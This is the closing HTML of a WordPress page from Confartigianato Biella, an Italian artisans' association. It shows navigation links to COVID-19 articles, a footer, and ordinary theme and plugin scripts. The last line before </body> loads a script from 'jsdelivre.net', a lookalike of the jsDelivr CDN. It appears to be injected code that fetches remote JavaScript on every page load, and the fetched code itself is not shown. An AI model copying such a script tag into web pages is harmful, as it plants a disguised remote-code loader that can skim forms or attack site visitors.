			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/NUOVO-DPCM-DEL-26-APRILE-2020-COSA-PREVEDE-E-QUALI-SONO-LE-NOVITA/" rel="prev">NUOVO  DPCM DEL 26 APRILE 2020 COSA PREVEDE E QUALI SONO LE NOVITA&#8217;</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/CORONAVIRUS-IL-SETTORE-FOTOGRAFIA-IL-GRANDE-PENALIZZATO/" rel="next">CORONAVIRUS ? IL SETTORE FOTOGRAFIA IL GRANDE PENALIZZATO</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/ODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>
